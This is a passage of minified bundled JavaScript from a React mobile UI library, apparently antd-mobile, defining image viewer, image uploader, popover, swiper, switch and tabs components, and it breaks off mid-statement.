i(t,l().createElement("div",{className:"".concat(Ut,"-item"),style:n,onClick:t.onClick},t.children))}}),Xt=e=>e[4],qt=e=>e[5],_t=e=>e[0],Gt=(e,t,n)=>Kt([1,0,0,1,t,n],e),Kt=(e,t)=>[e[0]*t[0]+e[2]*t[1],e[1]*t[0]+e[3]*t[1],e[0]*t[2]+e[2]*t[3],e[1]*t[2]+e[3]*t[3],e[0]*t[4]+e[2]*t[5]+e[4],e[1]*t[4]+e[3]*t[5]+e[5]];var Qt=n(63854);const Jt=(0,ae.createUseGesture)([Qt.e,Qt.f]),en="adm-image-viewer",tn=e=>{const{dragLockRef:t,maxZoom:n,imageRender:o,index:r}=e,c=(0,a.useRef)([]),i=(0,a.useRef)(null),s=(0,a.useRef)(null),[{matrix:u},d]=(0,$.useSpring)(()=>({matrix:[1,0,0,1,0,0],config:{tension:200}})),m=(0,zt.A)(i),f=(0,zt.A)(s),v=(0,a.useRef)(!1),p=e=>{if(!m||!f)return{x:{position:0,minX:0,maxX:0},y:{position:0,minY:0,maxY:0}};const t=-m.width/2,n=-m.height/2,o=-f.width/2,a=-f.height/2,l=_t(e),r=l*f.width,c=l*f.height,i=t-(r-m.width),s=t,u=n-(c-m.height),d=n,[v,p]=((e,t)=>{let[n,o]=t;return[e[0]*n+e[2]*o+e[4],e[1]*n+e[3]*o+e[5]]})(e,[o,a]);return{x:{position:v,minX:i,maxX:s},y:{position:p,minY:u,maxY:d}}},g=function(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;return[e<=t-o,e>=n+o]},h=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m||!f)return e;const o=_t(e),a=o*f.width,l=o*f.height,{x:{position:r,minX:c,maxX:i},y:{position:s,minY:u,maxY:d}}=p(e);if("translate"===t){let t=r,f=s;return t=a>m.width?n?ie(r,c,i):ue(r,c,i,50*o):-a/2,f=l>m.height?n?ie(s,u,d):ue(s,u,d,50*o):-l/2,Gt(e,t-r,f-s)}if("scale"===t&&n){const[t,n]=[a>m.width?ie(r,c,i):-a/2,l>m.height?ie(s,u,d):-l/2];return Gt(e,t-r,n-s)}return e};Jt({onDrag:n=>{var o;if(n.first){const{x:{position:e,minX:t,maxX:n}}=p(u.get());return void(c.current=g(e,t,n))}if(n.pinching)return n.cancel();if(n.tap&&n.elapsedTime>0&&n.elapsedTime<1e3)return void(null===(o=e.onTap)||void 0===o||o.call(e));const a=_t(u.get());if(t&&(t.current=1!==a),!v.current&&a<=1)d.start({matrix:[1,0,0,1,0,0]});else{const e=u.get(),o=[n.offset[0]-Xt(e),n.offset[1]-qt(e)],a=Gt(e,...n.last?[o[0]+n.velocity[0]*n.direction[0]*200,o[1]+n.velocity[1]*n.direction[1]*200]:o);d.start({matrix:h(a,"translate",n.last),immediate:!n.last});const{x:{position:l,minX:r,maxX:i}}=p(a);n.last&&c.current.some(e=>e)&&g(l,r,i).some(e=>e)&&(t&&(t.current=!1),d.start({matrix:[1,0,0,1,0,0]}))}},onPinch:o=>{var a;v.current=!o.last;const[l]=o.offset;if(l<0)return;let r;r="auto"===n?m&&f?Math.max(m.height/f.height,m.width/f.width):1:n;const c=o.last?ie(l,1,r):l;if(null===(a=e.onZoomChange)||void 0===a||a.call(e,c),o.last&&c<=1)d.start({matrix:[1,0,0,1,0,0]}),t&&(t.current=!1);else{if(!m)return;const e=u.get(),n=_t(e),a=o.origin[0]-m.width/2,l=o.origin[1]-m.height/2;let r=Gt(e,-a,-l);r=function(e,t){return Kt([t,0,0,arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,0,0],e)}(r,c/n),r=Gt(r,a,l),d.start({matrix:h(r,"scale",o.last),immediate:!o.last}),t&&(t.current=!0)}}},{target:i,drag:{from:()=>[Xt(u.get()),qt(u.get())],pointer:{touch:!0}},pinch:{from:()=>[_t(u.get()),0],pointer:{touch:!0}}});const b="function"===typeof o&&o(e.image,{ref:s,index:null!==r&&void 0!==r?r:0});return l().createElement("div",{className:"".concat(en,"-slide")},l().createElement("div",{className:"".concat(en,"-control"),ref:i},l().createElement($.animated.div,{className:"".concat(en,"-image-wrapper"),style:{matrix:u}},b||l().createElement("img",{ref:s,src:e.image,draggable:!1,alt:e.image}))))};let nn=null,on=null;function an(e){return null===nn||null===on||10===nn.getBoundingClientRect().height?e:(on.style.setProperty("--size",e.toString()),on.getBoundingClientRect().height)}o&&(nn=document.createElement("div"),nn.className="adm-px-tester",nn.style.setProperty("--size","10"),document.body.appendChild(nn),on=document.createElement("div"),on.className="adm-px-tester",document.body.appendChild(on));const ln="adm-image-viewer",rn=(0,a.forwardRef)((e,t)=>{const n=window.innerWidth+an(16),[{x:o},r]=(0,$.useSpring)(()=>({x:e.defaultIndex*n,config:{tension:250,clamp:!0}})),c=e.images.length;function i(t){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];var a;const l=ie(t,0,c-1);null===(a=e.onIndexChange)||void 0===a||a.call(e,l),r.start({x:l*n,immediate:o})}(0,a.useImperativeHandle)(t,()=>({swipeTo:i}));const s=(0,a.useRef)(!1),u=(0,ae.useDrag)(e=>{if(s.current)return;const[t]=e.offset;if(e.last){const o=Math.floor(t/n),a=o+1,l=Math.min(2e3*e.velocity[0],n)*e.direction[0];i(ie(Math.round((t+l)/n),o,a))}else r.start({x:t,immediate:!0})},{transform:e=>{let[t,n]=e;return[-t,n]},from:()=>[o.get(),0],bounds:()=>({left:0,right:(c-1)*n}),rubberband:!0,axis:"x",pointer:{touch:!0}});return l().createElement("div",Object.assign({className:"".concat(ln,"-slides")},u()),l().createElement($.animated.div,{className:"".concat(ln,"-indicator")},o.to(e=>{const t=ie(Math.round(e/n),0,c-1);return"".concat(t+1," / ").concat(c)})),l().createElement($.animated.div,{className:"".concat(ln,"-slides-inner"),style:{x:o.to(e=>-e)}},e.images.map((t,a)=>l().createElement(tn,{key:a,image:t,onTap:e.onTap,maxZoom:e.maxZoom,imageRender:e.imageRender,index:a,onZoomChange:e=>{if(1!==e){const e=Math.round(o.get()/n);r.start({x:e*n})}},dragLockRef:s}))))}),cn="adm-image-viewer",sn={maxZoom:3,getContainer:null,visible:!1},un=e=>{var t,n,o;const a=p(sn,e),r=l().createElement(ee,{visible:a.visible,disableBodyScroll:!1,opacity:"thick",afterClose:a.afterClose,destroyOnClose:!0,className:null===(t=null===a||void 0===a?void 0:a.classNames)||void 0===t?void 0:t.mask},l().createElement("div",{className:c()("".concat(cn,"-content"),null===(n=null===a||void 0===a?void 0:a.classNames)||void 0===n?void 0:n.body)},(a.image||"function"===typeof a.imageRender)&&l().createElement(tn,{image:a.image,onTap:a.onClose,maxZoom:a.maxZoom,imageRender:a.imageRender})),a.image&&l().createElement("div",{className:"".concat(cn,"-footer")},null===(o=a.renderFooter)||void 0===o?void 0:o.call(a,a.image),l().createElement(Pe,{position:"bottom"})));return F(a.getContainer,r)},dn=Object.assign(Object.assign({},sn),{defaultIndex:0}),mn=(0,a.forwardRef)((e,t)=>{var n,o,r;const i=p(dn,e),[s,u]=(0,a.useState)(i.defaultIndex),d=(0,a.useRef)(null);(0,a.useImperativeHandle)(t,()=>({swipeTo:(e,t)=>{var n;u(e),null===(n=d.current)||void 0===n||n.swipeTo(e,t)}}));const m=(0,a.useCallback)(e=>{var t;e!==s&&(u(e),null===(t=i.onIndexChange)||void 0===t||t.call(i,e))},[i.onIndexChange,s]),f=l().createElement(ee,{visible:i.visible,disableBodyScroll:!1,opacity:"thick",afterClose:i.afterClose,destroyOnClose:!0,className:null===(n=null===i||void 0===i?void 0:i.classNames)||void 0===n?void 0:n.mask},l().createElement("div",{className:c()("".concat(cn,"-content"),null===(o=null===i||void 0===i?void 0:i.classNames)||void 0===o?void 0:o.body)},i.images&&l().createElement(rn,{ref:d,defaultIndex:s,onIndexChange:m,images:i.images,onTap:i.onClose,maxZoom:i.maxZoom,imageRender:i.imageRender})),i.images&&l().createElement("div",{className:"".concat(cn,"-footer")},null===(r=i.renderFooter)||void 0===r?void 0:r.call(i,i.images[s],s),l().createElement(Pe,{position:"bottom"})));return F(i.getContainer,f)}),fn=new Set;function vn(){fn.forEach(e=>{e.close()}),fn.clear()}const pn=f(mn,{show:function(e){vn();const t=Wt(l().createElement(mn,Object.assign({},e,{afterClose:()=>{var n;fn.delete(t),null===(n=e.afterClose)||void 0===n||n.call(e)}})));return fn.add(t),t}}),gn=f(un,{Multi:pn,show:function(e){vn();const t=Wt(l().createElement(un,Object.assign({},e,{afterClose:()=>{var n;fn.delete(t),null===(n=e.afterClose)||void 0===n||n.call(e)}})));return fn.add(t),t},clear:vn}),hn="adm-space",bn={direction:"horizontal"},yn=e=>{const t=p(bn,e),{direction:n,onClick:o}=t;return i(t,l().createElement("div",{className:c()(hn,{["".concat(hn,"-wrap")]:t.wrap,["".concat(hn,"-block")]:t.block,["".concat(hn,"-").concat(n)]:!0,["".concat(hn,"-align-").concat(t.align)]:!!t.align,["".concat(hn,"-justify-").concat(t.justify)]:!!t.justify}),onClick:o},l().Children.map(t.children,e=>null!==e&&void 0!==e&&l().createElement("div",{className:"".concat(hn,"-item")},e))))},Cn="adm-image-uploader",kn=e=>{const{locale:t}=U(),{url:n,file:o,deletable:r,deleteIcon:i,onDelete:s,imageFit:u}=e,d=(0,a.useMemo)(()=>n||(o?URL.createObjectURL(o):""),[n,o]);return(0,a.useEffect)(()=>()=>{o&&URL.revokeObjectURL(d)},[d,o]),l().createElement("div",{className:c()("".concat(Cn,"-cell"),"fail"===e.status&&"".concat(Cn,"-cell-fail"))},l().createElement(At,{className:"".concat(Cn,"-cell-image"),src:d,fit:u,onClick:e.onClick}),"pending"===e.status&&l().createElement("div",{className:"".concat(Cn,"-cell-mask")},l().createElement("span",{className:"".concat(Cn,"-cell-loading")},l().createElement(Me,{color:"white"}),l().createElement("span",{className:"".concat(Cn,"-cell-mask-message")},t.ImageUploader.uploading))),r&&l().createElement("span",{className:"".concat(Cn,"-cell-delete"),onClick:s},i))},En="adm-image-uploader",wn={disableUpload:!1,deletable:!0,deleteIcon:l().createElement(te.A,{className:"".concat(En,"-cell-delete-icon")}),showUpload:!0,multiple:!1,maxCount:0,defaultValue:[],accept:"image/*",preview:!0,showFailed:!0,imageFit:"cover"},xn=(0,a.forwardRef)((e,t)=>{const{locale:n}=U(),o=p(wn,e),{columns:r}=o,[c,s]=y(o),[u,d]=(0,a.useState)([]),m=(0,a.useRef)(null),f=(0,zt.A)(m),v=(0,a.useRef)(null),[g,h]=(0,a.useState)(80),b=(0,a.useRef)(null);(0,M.A)(()=>{const e=v.current;if(r&&f&&e){const t=f.width,n=fe(window.getComputedStyle(e).getPropertyValue("height"));h((t-n*(r-1))/r)}},[null===f||void 0===f?void 0:f.width]);const C={"--cell-size":g+"px"};(0,M.A)(()=>{d(e=>e.filter(e=>void 0===e.url||!c.some(t=>t.url===e.url)))},[c]),(0,M.A)(()=>{var e;null===(e=o.onUploadQueueChange)||void 0===e||e.call(o,u.map(e=>({id:e.id,status:e.status})))},[u]);const k=(0,a.useRef)(0),{maxCount:E,onPreview:w,renderItem:x}=o;function N(e){return o.showFailed?e:e.filter(e=>"fail"!==e.status)}const S=(0,a.useRef)(null);(0,Vt.A)(()=>{var e;null===(e=S.current)||void 0===e||e.close()});const R=N(u),O=o.showUpload&&(0===E||c.length+R.length<E),A=l().createElement(l().Fragment,null,c.map((e,t)=>{var n,a;const r=l().createElement(kn,{key:null!==(n=e.key)&&void 0!==n?n:t,url:null!==(a=e.thumbnailUrl)&&void 0!==a?a:e.url,deletable:o.deletable,deleteIcon:o.deleteIcon,imageFit:o.imageFit,onClick:()=>{o.preview&&function(e){S.current=gn.Multi.show({images:c.map(e=>e.url),defaultIndex:e,onClose:()=>{S.current=null}})}(t),w&&w(t,e)},onDelete:()=>(0,vt.sH)(void 0,void 0,void 0,function*(){var n;!1!==(yield null===(n=o.onDelete)||void 0===n?void 0:n.call(o,e))&&s(c.filter((e,n)=>n!==t))})});return x?x(r,e,c):r}),u.map(e=>o.showFailed||"fail"!==e.status?l().createElement(kn,{key:e.id,file:e.file,deletable:"pending"!==e.status,deleteIcon:o.deleteIcon,status:e.status,imageFit:o.imageFit,onDelete:()=>{d(u.filter(t=>t.id!==e.id))}}):null),l().createElement("div",{className:"".concat(En,"-upload-button-wrap"),style:O?void 0:{display:"none"}},o.children||l().createElement("span",{className:"".concat(En,"-cell ").concat(En,"-upload-button"),role:"button","aria-label":n.ImageUploader.upload},l().createElement("span",{className:"".concat(En,"-upload-button-icon")},l().createElement(Yt.A,null))),!o.disableUpload&&l().createElement("input",{"aria-label":n.ImageUploader.upload,ref:b,capture:o.capture,accept:o.accept,multiple:o.multiple,type:"file",className:"".concat(En,"-input"),onChange:function(e){var t;return(0,vt.sH)(this,void 0,void 0,function*(){e.persist();const{files:n}=e.target;if(!n)return;let a=[].slice.call(n);if(e.target.value="",o.beforeUpload){const e=a.map(e=>function(e,t){return(0,vt.sH)(this,void 0,void 0,function*(){const{beforeUpload:n}=o;let a=e;return a=yield null===n||void 0===n?void 0:n(e,t),a})}(e,a));yield Promise.all(e).then(e=>{a=e.filter(Boolean)})}if(0===a.length)return;if(E>0){const e=c.length+a.length-E;e>0&&(a=a.slice(0,a.length-e),null===(t=o.onCountExceed)||void 0===t||t.call(o,e))}const l=a.map(e=>({id:k.current++,status:"pending",file:e}));d(e=>[...N(e),...l]);const r=[];yield Promise.all(l.map((t,n)=>(0,vt.sH)(this,void 0,void 0,function*(){try{const e=yield o.upload(t.file);r[n]=e,d(n=>n.map(n=>n.id===t.id?Object.assign(Object.assign({},n),{status:"success",url:e.url}):n))}catch(e){d(e=>e.map(e=>e.id===t.id?Object.assign(Object.assign({},e),{status:"fail"}):e)),console.error(e)}}))),s(e=>e.concat(r).filter(Boolean))})}})));return(0,a.useImperativeHandle)(t,()=>({get nativeElement(){return b.current}})),i(o,l().createElement("div",{className:En,ref:m},r?l().createElement(Zt,{className:"".concat(En,"-grid"),columns:r,style:C},l().createElement("div",{className:"".concat(En,"-gap-measure"),ref:v}),A.props.children):l().createElement(yn,{className:"".concat(En,"-space"),wrap:!0,block:!0},A.props.children)))});var Nn=n(53172),Sn=n(25425);const Rn=(0,a.memo)(e=>i(e,l().createElement("svg",{viewBox:"0 0 30 16"},l().createElement("g",{fill:"currentColor"},l().createElement("path",{d:"M0,0 L30,0 L18.07289,14.312538 C16.65863,16.009645 14.13637,16.238942 12.43926,14.824685 C12.25341,14.669808 12.08199,14.49839 11.92711,14.312538 L0,0 L0,0 Z"}))))),On={topLeft:"top-start",topRight:"top-end",bottomLeft:"bottom-start",bottomRight:"bottom-end",leftTop:"left-start",leftBottom:"left-end",rightTop:"right-start",rightBottom:"right-end"};var Mn=n(11385),An=n(46078);class In extends a.Component{constructor(){super(...arguments),this.element=null}componentDidMount(){this.componentDidUpdate()}componentDidUpdate(){const e=(0,Mn.Ay)(this);e instanceof Element?this.element=e:this.element=null}render(){return this.props.children}}const Ln=a.forwardRef((e,t)=>{let{children:n}=e;const o=a.useRef(null),l=a.createRef(),r=a.Children.only(n),c=(0,An.f3)(n),i=()=>{var e;return c?(0,Mn.rb)(o.current):null===(e=l.current)||void 0===e?void 0:e.element};a.useImperativeHandle(t,()=>({element:i()}));const s=(0,An.K4)(o,(0,An.A9)(r));return c?a.cloneElement(r,{ref:s}):a.createElement(In,{ref:l},r)}),Tn="adm-popover",jn={placement:"top",defaultVisible:!1,stopPropagation:["click"],getContainer:()=>document.body,mode:"light"},Pn=(0,a.forwardRef)((e,t)=>{const n=p(jn,e),o=function(e){var t;return null!==(t=On[e])&&void 0!==t?t:e}(n.placement),[r,s]=y({value:n.visible,defaultValue:n.defaultVisible,onChange:n.onVisibleChange});(0,a.useImperativeHandle)(t,()=>({show:()=>s(!0),hide:()=>s(!1),visible:r}),[r]);const u=(0,a.useRef)(null),d=(0,a.useRef)(null),m=(0,a.useRef)(null),f=_(n.stopPropagation,i(n,l().createElement("div",{className:c()(Tn,"".concat(Tn,"-").concat(n.mode),{["".concat(Tn,"-hidden")]:!r}),ref:d},l().createElement("div",{className:"".concat(Tn,"-arrow"),ref:m},l().createElement(Rn,{className:"".concat(Tn,"-arrow-icon")})),l().createElement("div",{className:"".concat(Tn,"-inner")},l().createElement("div",{className:"".concat(Tn,"-inner-content")},n.content))))),[v,g]=(0,a.useState)(null);function h(){var e,t,n;return(0,vt.sH)(this,void 0,void 0,function*(){const a=null!==(t=null===(e=u.current)||void 0===e?void 0:e.element)&&void 0!==t?t:null,l=d.current,r=m.current;if(g(a),!a||!l||!r)return;const{x:c,y:i,placement:s,middlewareData:f}=yield(0,Nn.rD)(a,l,{placement:o,middleware:[(0,Nn.cY)(an(12)),(0,Nn.BN)({padding:an(4),crossAxis:!1,limiter:(0,Nn.ER)()}),(0,Nn.UU)(),(0,Nn.jD)(),(0,Nn.UE)({element:r,padding:an(12)})]});Object.assign(l.style,{left:"".concat(c,"px"),top:"".concat(i,"px")});const v=s.split("-")[0],p={top:"bottom",right:"left",bottom:"top",left:"right"}[v],{x:h,y:b}=null!==(n=f.arrow)&&void 0!==n?n:{};Object.assign(r.style,{left:null!=h?"".concat(h,"px"):"",top:null!=b?"".concat(b,"px"):"",right:"",bottom:"",[p]:"calc(var(--arrow-size) * -1)"});const y={top:"0deg",bottom:"180deg",left:"270deg",right:"90deg"}[v];r.style.setProperty("--arrow-icon-rotate",y)})}(0,M.A)(()=>{h()}),(0,a.useEffect)(()=>{if(v&&n.trigger)return v.addEventListener("click",e),()=>{v.removeEventListener("click",e)};function e(){s(e=>!e)}},[v,n.trigger]),(0,a.useEffect)(()=>{const e=d.current;if(v&&e&&r)return(0,Nn.ll)(v,e,h,{elementResize:"undefined"!==typeof ResizeObserver})},[v,r]),(0,Sn.A)(()=>{n.trigger&&s(!1)},[()=>{var e;return null===(e=u.current)||void 0===e?void 0:e.element},d],["click","touchmove"]);const b=X(r,!1,n.destroyOnHide);return l().createElement(l().Fragment,null,l().createElement(Ln,{ref:u},n.children),b&&F(n.getContainer,f))}),Dn="adm-popover-menu",Wn=(0,a.forwardRef)((e,t)=>{const n=(0,a.useRef)(null);(0,a.useImperativeHandle)(t,()=>n.current,[]);const o=(0,a.useCallback)(t=>{var o;const{onAction:a}=e;a&&a(t),null===(o=n.current)||void 0===o||o.hide()},[e.onAction]),r=(0,a.useMemo)(()=>{const t=(null===e||void 0===e?void 0:e.maxCount)&&e.actions.length>(null===e||void 0===e?void 0:e.maxCount),n=(null===e||void 0===e?void 0:e.maxCount)&&48*(null===e||void 0===e?void 0:e.maxCount);return l().createElement("div",{className:"".concat(Dn,"-list")},l().createElement("div",{className:c()("".concat(Dn,"-list-inner"),{["".concat(Dn,"-list-scroll")]:t}),style:{height:n}},e.actions.map((e,t)=>{var n;return l().createElement("a",{key:null!==(n=e.key)&&void 0!==n?n:t,className:c()("".concat(Dn,"-item"),"adm-plain-anchor",{["".concat(Dn,"-item-disabled")]:e.disabled}),onClick:()=>{var t;e.disabled||(o(e),null===(t=e.onClick)||void 0===t||t.call(e))}},e.icon&&l().createElement("div",{className:"".concat(Dn,"-item-icon")},e.icon),l().createElement("div",{className:"".concat(Dn,"-item-text")},e.text))})))},[e.actions,o]);return l().createElement(Pn,Object.assign({ref:n},e,{className:c()(Dn,e.className),content:r}),e.children)}),$n=f(Pn,{Menu:Wn});var Bn=n(53418),Fn=n(55653);const Hn="adm-page-indicator",zn={color:"primary",direction:"horizontal"},Vn=(0,a.memo)(e=>{const t=p(zn,e),n=[];for(let o=0;o<t.total;o++)n.push(l().createElement("div",{key:o,className:c()("".concat(Hn,"-dot"),{["".concat(Hn,"-dot-active")]:t.current===o})}));return i(t,l().createElement("div",{className:c()(Hn,"".concat(Hn,"-").concat(t.direction),"".concat(Hn,"-color-").concat(t.color))},n))}),Yn=e=>i(e,l().createElement("div",{className:"adm-swiper-item",onClick:e.onClick},e.children)),Un="adm-swiper",Zn={mousedown:"onMouseDown",mousemove:"onMouseMove",mouseup:"onMouseUp"},Xn={defaultIndex:0,allowTouchMove:!0,autoplay:!1,autoplayInterval:3e3,loop:!1,direction:"horizontal",slideSize:100,trackOffset:0,stuckAtBoundary:!0,rubberband:!0,stopPropagation:[]};let qn;function _n(e,t){const n=e%t;return n<0?n+t:n}const Gn=f((0,a.forwardRef)((0,wt.staged)((e,t)=>{const n=p(Xn,e),{direction:o,total:r,children:s,indicator:u}=n,[d]=(0,a.useState)({}),m=(0,a.useRef)(null),f="vertical"===o,v=n.slideSize/100,g=n.trackOffset/100,{validChildren:h,count:b,renderChildren:y}=(0,a.useMemo)(()=>{let e,t,n=0;if("function"===typeof s)e=s;else{t=(0,Fn.A)(s).filter(e=>l().isValidElement(e)?e.type!==Yn?(E(),!1):(n++,!0):null)}return{renderChildren:e,validChildren:t,count:n}},[s]),C=null!==r&&void 0!==r?r:b;return 0===C||!h&&!y?(E(),null):()=>{let e=n.loop;v*(C-1)<1&&(e=!1);const s=(0,a.useRef)(null);function p(){const e=s.current;if(!e)return 0;return(f?e.offsetHeight:e.offsetWidth)*n.slideSize/100}const[b,k,E]=(0,Bn.A)(n.defaultIndex),[w,x,N]=function(e){const[t,n]=(0,a.useState)(e),o=(0,a.useRef)(t);return(0,a.useEffect)(()=>{o.current=t},[t]),[t,n,o]}(!1);function S(e){let t=0,o=C-1;return n.stuckAtBoundary&&(t+=g/v,o-=(1-v-g)/v),ie(e,t,o)}const[{position:R},O]=(0,$.useSpring)(()=>({position:100*S(b),config:{tension:200,friction:30},onRest:()=>{if(N.current)return;if(!e)return;const t=R.get(),n=_n(t,100*C);n!==t&&O.start({position:n,immediate:!0})}}),[C]),A=(0,a.useRef)(null);const I=(0,ae.useDrag)(e=>{if(A.current=e.cancel,!e.intentional)return;if(e.first&&!qn&&(qn=d),qn!==d)return;qn=e.last?void 0:d;const t=p();if(!t)return;const n=f?1:0,o=e.offset[n],a=e.direction[n],l=e.velocity[n];if(x(!0),e.last){const e=Math.floor(o/t),n=e+1;L(ie(Math.round((o+2e3*l*a)/t),e,n)),window.setTimeout(()=>{x(!1)})}else O.start({position:100*o/t,immediate:!0})},{transform:e=>{let[t,n]=e;return[-t,-n]},from:()=>{const e=p();return[R.get()/100*e,R.get()/100*e]},triggerAllEvents:!0,bounds:()=>{if(e)return{};const t=p(),n=S(0)*t,o=S(C-1)*t;return f?{top:n,bottom:o}:{left:n,right:o}},rubberband:n.rubberband,axis:f?"y":"x",preventScroll:!f,pointer:{touch:!0}});function L(t){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];var a;const l=Math.round(t),r=e?_n(l,C):ie(l,0,C-1);r!==E()&&(null===(a=n.onIndexChange)||void 0===a||a.call(n,r)),k(r),O.start({position:100*(e?l:S(l)),immediate:o})}function T(){L(Math.round(R.get()/100)+1)}function j(){L(Math.round(R.get()/100)-1)}(0,a.useImperativeHandle)(t,()=>({swipeTo:L,swipeNext:T,swipePrev:j})),(0,M.A)(()=>{const e=C-1;b>e&&L(e,!0)});const{autoplay:P,autoplayInterval:D}=n,W=()=>{m.current=window.setTimeout(()=>{"reverse"===P?j():T(),W()},D)};function B(t,n,o){let a={};return e&&(a={[f?"y":"x"]:R.to(e=>{let n=100*t-e;const o=100*C,a=o/2;return n=_n(n+a,o)-a,"".concat(n,"%")}),[f?"top":"left"]:"-".concat(100*t,"%")}),l().createElement($.animated.div,{className:c()("".concat(Un,"-slide"),{["".concat(Un,"-slide-active")]:b===t}),style:a,key:null!==o&&void 0!==o?o:t},n)}(0,a.useEffect)(()=>{if(P&&!w)return W(),()=>{m.current&&window.clearTimeout(m.current)}},[P,D,w,C]);function F(){return(()=>{if(y&&r){const e=2,t=Math.max(b-e,0),n=Math.min(b+e,r-1),o=[];for(let a=t;a<=n;a+=1)o.push(B(a,y(a)));return l().createElement(l().Fragment,null,l().createElement("div",{className:"".concat(Un,"-slide-placeholder"),style:{[f?"height":"width"]:"".concat(100*t,"%")}}),o)}return h?h.map((e,t)=>{var n;return B(t,e,null!==(n=null===e||void 0===e?void 0:e.key)&&void 0!==n?n:t)}):null})()}const H={"--slide-size":"".concat(n.slideSize,"%"),"--track-offset":"".concat(n.trackOffset,"%")},z=Object.assign({},n.allowTouchMove?I():{}),V={};for(const t of n.stopPropagation){V[Zn[t]]=function(e){e.stopPropagation()}}const Y=function(e,t){const n=Object.keys(e),o=Object.keys(t),a=new Set([...n,...o]),l={};return a.forEach(n=>{const o=e[n],a=t[n];l[n]="function"===typeof o&&"function"===typeof a?function(){o(...arguments),a(...arguments)}:o||a}),l}(z,V);let U=null;return"function"===typeof u?U=u(C,b):!1!==u&&(U=l().createElement("div",{className:"".concat(Un,"-indicator")},l().createElement(Vn,Object.assign({},n.indicatorProps,{total:C,current:b,direction:o})))),i(n,l().createElement("div",{className:c()(Un,"".concat(Un,"-").concat(o)),style:H},l().createElement("div",Object.assign({ref:s,className:c()("".concat(Un,"-track"),{["".concat(Un,"-track-allow-touch-move")]:n.allowTouchMove}),onClickCapture:e=>{N.current&&e.stopPropagation(),function(){var e;null===(e=A.current)||void 0===e||e.call(A),N.current=!1}()}},Y),e?l().createElement("div",{className:"".concat(Un,"-track-inner")},F()):l().createElement($.animated.div,{className:"".concat(Un,"-track-inner"),style:{[f?"y":"x"]:R.to(e=>"".concat(-e,"%"))}},F())),U))}})),{Item:Yn}),Kn=(0,a.memo)(e=>i(e,l().createElement("svg",{width:"28px",height:"28px",viewBox:"0 0 28 28"},l().createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},l().createElement("g",{transform:"translate(-137.000000, -840.000000)",fill:"#1576FE"},l().createElement("g",{transform:"translate(80.000000, 823.000000)"},l().createElement("g",{transform:"translate(53.000000, 13.000000)"},l().createElement("path",{d:"M17.9996753,31.5 C10.5556724,31.5 4.5,25.4443275 4.5,18.0003247 C4.5,10.5563219 10.5556724,4.5 17.9996753,4.5 C18.5355492,4.5 18.9702974,4.93474816 18.9702974,5.47062208 C18.9702974,6.006496 18.5355492,6.44124416 17.9996753,6.44124416 C11.6261524,6.44124416 6.44124416,11.6267709 6.44124416,18.0002938 C6.44124416,24.3738167 11.6261524,29.5587249 17.9996753,29.5587249 C24.3731982,29.5587249 29.5587249,24.3738167 29.5587249,18.0002938 C29.5587249,14.7964616 28.2778291,11.8169616 25.9523687,9.61220279 C25.5637302,9.24317094 25.5473089,8.62893223 25.9157222,8.23967523 C26.2841356,7.84976878 26.8989928,7.83461537 27.2882498,8.20302872 C30.0042351,10.7787368 31.5,14.2580826 31.5,18.0002938 C31.5,25.4443275 25.4436781,31.5 17.9996753,31.5 Z"})))))))),Qn="adm-switch",Jn={defaultChecked:!1},eo=e=>{const t=p(Jn,e),n=t.disabled||t.loading||!1,[o,r]=(0,a.useState)(!1),{locale:s}=U(),[u,d]=y({value:t.checked,defaultValue:t.defaultChecked,onChange:t.onChange});return i(t,l().createElement("div",{onClick:function(){return(0,vt.sH)(this,void 0,void 0,function*(){if(n||t.loading||o)return;const e=!u;if(t.beforeChange){r(!0);try{yield t.beforeChange(e),r(!1)}catch(bo){throw r(!1),bo}}const a=d(e);if(bt(a)){r(!0);try{yield a,r(!1)}catch(bo){throw r(!1),bo}}})},className:c()(Qn,{["".concat(Qn,"-checked")]:u,["".concat(Qn,"-disabled")]:n||o}),role:"switch","aria-label":s.Switch.name,"aria-checked":u,"aria-disabled":n},l().createElement("div",{className:"".concat(Qn,"-checkbox")},l().createElement("div",{className:"".concat(Qn,"-handle")},(t.loading||o)&&l().createElement(Kn,{className:"".concat(Qn,"-spin-icon")})),l().createElement("div",{className:"".concat(Qn,"-inner")},u?t.checkedText:t.uncheckedText))))};var to=n(58527),no=n(90755);function oo(e,t,n){const o=(0,b.A)(e);(0,a.useEffect)(()=>{const e=function(e,t,n){if(e&&"undefined"!==typeof MutationObserver){let o=new MutationObserver(()=>{n()});return o.observe(e,t),()=>{o&&(o.disconnect(),o=null)}}return()=>{}}(t.current,n,o);return e},[t])}const ao="adm-tabs",lo={activeLineMode:"auto",stretch:!0,direction:"ltr"},ro=f(e=>{var t;const n=p(lo,e),o=(0,a.useRef)(null),r=(0,a.useRef)(null),s=(0,a.useRef)({}),u={};let d=null;const m=[],f="rtl"===n.direction;!function(e,t){let n=0;!function e(o){l().Children.forEach(o,o=>{(0,no.isFragment)(o)?e(o.props.children):(t(o,n),n+=1)})}(e)}(n.children,(e,t)=>{if(!(0,a.isValidElement)(e))return;const n=e.key;if("string"!==typeof n)return;0===t&&(d=n);const o=m.push(e);u[n]=o-1});const[v,g]=y({value:n.activeKey,defaultValue:null!==(t=n.defaultActiveKey)&&void 0!==t?t:d,onChange:e=>{var t;null!==e&&(null===(t=n.onChange)||void 0===t||t.call(n,e))}}),h=(0,a.useRef)(null),[{x:C,width:k},E]=(0,$.useSpring)(()=>({x:0,width:0,config:{tension:300,clamp:!0}})),[{scrollLeft:w},x]=(0,$.useSpring)(()=>({scrollLeft:0,config:{tension:300,clamp:!0}})),[{leftMaskOpacity:N,rightMaskOpacity:S},R]=(0,$.useSpring)(()=>({leftMaskOpacity:0,rightMaskOpacity:0,config:{clamp:!0}}));function O(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const a=o.current;if(!a)return;const l=u[v];if(void 0===l)return void E.start({x:0,width:0,immediate:!0});const c=r.current;if(!c)return;const i=a.children.item(l+1),s=i.children.item(0),d=s.offsetLeft,m=s.offsetWidth,p=i.offsetLeft,g=i.offsetWidth,h=a.offsetWidth,b=a.scrollWidth,y=a.scrollLeft,C=c.offsetWidth;let 